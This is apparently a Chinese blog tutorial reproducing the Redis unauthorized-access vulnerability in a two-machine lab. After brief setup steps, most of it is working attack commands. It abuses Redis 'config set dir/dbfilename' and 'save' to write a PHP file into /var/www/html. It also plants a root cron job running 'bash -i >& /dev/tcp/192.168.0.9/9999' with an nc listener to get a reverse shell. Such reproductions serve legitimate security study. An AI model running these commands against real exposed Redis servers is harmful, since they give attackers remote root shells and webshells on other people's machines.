redis未授权4.x5.x复现(包括存在的问题)

Redis未授权访问漏洞原理

Redis在默认安装情况下,默认端口为6379;如果在配置的时候配置不当,没有添加过防火墙信任规则,修改默认端口等防护策略;使得直接暴露公网 并没有密码策略,使得任何用户都可以直接访问Redis。(利用条件:root权限、写入webshell(绝对路径))

vulhub搭建存在权限不是 root运行,看了很多文章还不知道怎么解决】

配置centos环境安装Redis

客户机【192.168.0.3】

攻击机【192.168.0.9】



官网下载3.2.9安装包

-

wget http: / / download.redis.io/ releases/redis- 3.2.9.tar. gz

-



解压下载的压缩包

root@centos] # tar - zxvf redis-3.2.9.tar.gzredis-3.2.9 /

-



进入解压后的文件

执行make & make install

如果报错,可能是没安装gcc ,执行yum install gcc

-

更改下Redis配置文件redis.conf

配置允许可以远程访问:在bind前面注释!并将protected-mode设置为no

-

启动:redis- server redis.conf;

-

未授权访问

在攻击机nmap 192.168.0.3 -p 6379

查看Redis版本等信息

连接Redis未授权

攻击机需要安装连接工具:redis-cli

wget http://download.redis.io/releases/redis-5.0.7.tar.gz

tar xzf redis-5.0.7.tar.gz

make

cd /src

./ redis-cli -h 192.168.0.3

一:写入一句话木马

前提条件:root权限、知道绝对路径

config set dir /var/www/html

config set dbfilename test.php

set xxx "\n\n\n<?phpinfo();?>\n\n\n"

save

返回客户机查看一下是不是插入进去



二:反弹shell

1.开启nc,监听9999端口

nc -lvnp 9999

2.在客户机Redis里创建定时任务

set x "\n* * * * bash -i >& /dev/tcp/192.168.0.9/9999 0>&1\n"

config set dir /var/spool/cron/

config set dbfilename root

save

3.等待一分钟返回nc反弹

781

781

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?